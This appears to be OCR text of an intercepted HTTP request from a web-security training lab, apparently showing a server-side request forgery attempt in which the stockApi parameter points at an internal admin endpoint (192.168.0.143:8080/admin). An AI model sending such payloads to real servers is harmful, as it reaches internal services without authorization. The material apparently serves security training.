 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a59001f04bd97648369f86e00a50052.web-security-ac
3 Cookie: session=LeINfojK4hAE5iyarX8SBi34xgQ7t7Do
4 Content-Length: 40
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKi
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a59001f04bd97648369f86e00a50052.web-s
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a59001f04bd97648369f86e00a50052.web-
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 stockApi=http://192.168.0.143:8080/admin